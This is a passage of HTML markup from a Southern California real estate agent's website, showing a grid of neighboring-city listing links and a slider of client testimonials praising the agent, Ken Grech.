                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6eaa513 elementor-widget elementor-widget-houzez_elementor_space" data-id="6eaa513" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78af488a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="78af488a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-407033c7" data-id="407033c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298828c1 elementor-widget elementor-widget-houzez_elementor_space" data-id="298828c1" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-101ef01f elementor-widget elementor-widget-houzez_elementor_section_title" data-id="101ef01f" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Explore Neighboring Cities</h2>
                
                                    <p class="houzez_section_subtitle">Explore different cities on kengrech com</p>
                            </div>
            		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-374dc1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="374dc1d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-45d645c9" data-id="45d645c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ff351f3 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="5ff351f3" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Agoura-Hills.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/agoura-hills-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Agoura Hills</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b123213" data-id="1b123213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f3e1676 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="3f3e1676" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Beverly-Hills.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/beverly-hills-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Beverly Hills</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13ab27e3" data-id="13ab27e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6f18b3 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="a6f18b3" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Calabasas.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/calabasas-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Calabasas</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6828396c" data-id="6828396c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216fd1c8 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="216fd1c8" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Camarillo.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/camarillo-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Camarillo</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e463f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e463f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fd2e9f0" data-id="fd2e9f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac6dfe7 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="6ac6dfe7" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Canyon-Country.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/canyon-country-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Canyon Country​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1104c7a" data-id="1104c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5958870a elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="5958870a" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Granada-Hills.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/granada-hills-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Granada Hills​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-590eac25" data-id="590eac25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa2d100 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="6fa2d100" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Malibu-1.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/malibu-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Malibu</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4fc346c2" data-id="4fc346c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cdf75ac elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="7cdf75ac" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Moorpark.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/moorpark-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Moorpark​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38e0860a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0860a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60e1f61b" data-id="60e1f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d98034a elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="7d98034a" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Newbury-Park.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/newbury-park-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Newbury Park​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79680449" data-id="79680449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1513cfc5 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="1513cfc5" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Northridge.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/northridge-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Northridge​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f777eff" data-id="7f777eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22227211 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="22227211" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Oak-Park.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/oak-park-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Oak Park​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3058f941" data-id="3058f941" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ff41491 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="2ff41491" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/simi-valley.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/simi-valley-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Simi Valley</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21a52df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21a52df2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60d5d46b" data-id="60d5d46b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298119b0 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="298119b0" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Thousand-Oaks.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/thousand-oaks-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Thousand Oaks​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-407253f" data-id="407253f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b251796 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="6b251796" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Valencia.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/valencia-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Valencia​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-187132c6" data-id="187132c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4600dea1 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="4600dea1" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Ventura.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/ventura-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Ventura​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34811205" data-id="34811205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ab1a277 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="5ab1a277" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/West-HillsWest-Hills.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/west-hills-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">West Hills​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47daa96b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47daa96b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-755714ec" data-id="755714ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7a1684 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="1b7a1684" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Westlake-Village.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/westlake-village-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Westlake Village</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-43b82fdd" data-id="43b82fdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c080754 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="6c080754" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Woodland-Hills.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/woodland-hills-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Woodland Hills​</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-33753a9d" data-id="33753a9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dd33e80 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="7dd33e80" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/02/OXNARD-slider.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/oxnard-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Oxnard</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5d7f9ce2" data-id="5d7f9ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5ed32 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="5f5ed32" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v1" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/02/FILLMORE-slider-1.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="https://kengrech.com/filmore-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Filmore</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-55cb03dc elementor-widget elementor-widget-houzez_elementor_space" data-id="55cb03dc" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69091b3a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="69091b3a" data-element_type="section" id="testimonials" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38dabc0" data-id="38dabc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a5d8cc6 elementor-widget elementor-widget-houzez_elementor_space" data-id="3a5d8cc6" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1dcca150 elementor-widget elementor-widget-houzez_elementor_section_title" data-id="1dcca150" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Testimonials</h2>
                
                                    <p class="houzez_section_subtitle">What our Clients Say About us</p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-20c3e65a elementor-widget elementor-widget-houzez_elementor_testimonials" data-id="20c3e65a" data-element_type="widget" data-widget_type="houzez_elementor_testimonials.default">
				<div class="elementor-widget-container">
			
            <div class="testimonials-module testimonials-module-slider-v1 testimonials-module-v1">
                <div class="testimonials-slider-wrap-v1 houzez-all-slider-wrap">
                    <div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2018/06/3team-150x150.jpg" class="img-fluid rounded-circle" alt="Foreclosure Homes Silverlake" srcset="https://kengrech.com/wp-content/uploads/2018/06/3team-150x150.jpg 150w, https://kengrech.com/wp-content/uploads/2018/06/3team-300x300.jpg 300w, https://kengrech.com/wp-content/uploads/2018/06/3team-768x768.jpg 768w, https://kengrech.com/wp-content/uploads/2018/06/3team-600x600.jpg 600w, https://kengrech.com/wp-content/uploads/2018/06/3team-496x496.jpg 496w, https://kengrech.com/wp-content/uploads/2018/06/3team.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />        </div>
    
	
	<div class="testimonial-body">
		I believe that Ken was very professional and aggressive when it came to negotiating the deal. I have used Ken many times with the purchases or sale of my homes Ken is great at following through with every detail of the transaction. I highly refer him to anyone that wants a good realtor.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Dan Maravilla</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2018/06/1team-150x150.jpg" class="img-fluid rounded-circle" alt="Condos Brentwood" srcset="https://kengrech.com/wp-content/uploads/2018/06/1team-150x150.jpg 150w, https://kengrech.com/wp-content/uploads/2018/06/1team-300x300.jpg 300w, https://kengrech.com/wp-content/uploads/2018/06/1team-768x768.jpg 768w, https://kengrech.com/wp-content/uploads/2018/06/1team-600x600.jpg 600w, https://kengrech.com/wp-content/uploads/2018/06/1team-496x496.jpg 496w, https://kengrech.com/wp-content/uploads/2018/06/1team.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />        </div>
    
	
	<div class="testimonial-body">
		Dear Ken, Chris, Peggy &amp; Crew You are so thoughtful and kind. We are thrilled to be moving into our new home…something we didn’t see happening for quite some time. Thank you so much for jumping through hoops for us! We will be forever grateful!	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Kelly &amp; Joseph Konopelski</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2018/06/4team-150x150.jpg" class="img-fluid rounded-circle" alt="Real Estate Santa Monica" srcset="https://kengrech.com/wp-content/uploads/2018/06/4team-150x150.jpg 150w, https://kengrech.com/wp-content/uploads/2018/06/4team-300x300.jpg 300w, https://kengrech.com/wp-content/uploads/2018/06/4team-768x768.jpg 768w, https://kengrech.com/wp-content/uploads/2018/06/4team-600x600.jpg 600w, https://kengrech.com/wp-content/uploads/2018/06/4team-496x496.jpg 496w, https://kengrech.com/wp-content/uploads/2018/06/4team.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />        </div>
    
	
	<div class="testimonial-body">
		We recommend Ken as he was very professional in dealing with the sale of my home that was listed with him. We were very pleased with the transaction of buying my new home with. We think the service he gave my wife and I was perfect. We would recommend him highly.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Trenton Harrloe</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t3-150x150.jpg" class="img-fluid rounded-circle" alt="Ranch and Farm Properties Westlake Village Hills" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		Working with Ken was extremely easy and he was very approachable when any questions or concerns were raised. He is very professional and does not waste time. When my husband and I would meet with him he would always make sure to go through all of the paperwork with us in a timely fashion (which can be tough when signing a thousand different documents). We really enjoyed working with Ken and could tell he was a very trustworthy individual.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Claire Hastings</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
            <img loading="lazy" decoding="async" width="150" height="150" src="https://kengrech.com/wp-content/uploads/2021/01/t1-1-150x150.jpg" class="img-fluid rounded-circle" alt="Condos Westlake Village Hills" srcset="" />        </div>
    
	
	<div class="testimonial-body">
		For us Ken Grech is one of the best all around. He is honest, trustworthy, and very knowledgeable with property. I would never buy from any other person ever! This is our second time around with Ken and hopefully he will be their for our 3rd. Everyone knows it's always stressful selling / buying property, but with someone like Ken Grech on your side it becomes a great experience. It becomes easy when you have someone looking out for your best interest. We appreciated everything you did for us Ken.	</div><!-- testimonial-body -->
	<div class="testimonial-info">
		By <strong>Alaysia Jennings</strong><br>
		<em>
					</em>
	</div><!-- testimonial-info -->
</div><!-- testimonial-item --><div class="testimonial-item testimonial-item-v1">

	        <div class="testimonial-thumb dfg">
